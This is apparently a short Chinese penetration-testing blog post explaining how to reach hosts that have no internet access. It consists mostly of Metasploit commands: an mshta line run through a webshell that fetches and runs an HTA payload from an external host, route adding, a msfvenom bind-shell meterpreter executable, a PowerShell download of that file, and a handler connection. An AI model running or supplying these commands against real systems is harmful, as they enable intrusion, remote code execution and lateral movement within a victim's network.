hta_server模块使用
1 | use exploit/windows/misc/hta_server |
接着在webshell中执行来web传递
1 | mshta http://ad39402345.wicp.vip/Q2Uo0sNe.hta |
接着用来添加路由
1 | run get_local_subnets |
然后在该联网主机上建立web传递
再用断网主机访问mshta就行了
Proxychains实现bind连接
接着上面的加一个proxy
生成一个木马
1 | msfvenom -p windows/x64/meterpreter/bind_tcp lport=443 -f exe > bind.exe |
利用webshell上传
接着用不出网的主机powershell下载这个bind.exe
1 | $client = new-object System.Net.WebClient |
接着执行就可以发现443开始监听了
接着bind连接进去
1 | use exploit/multi/handler |
远程连接命令mstsc(microsoft terminal server client)
我的个人博客
孤桜懶契:http://gylq.gitee.io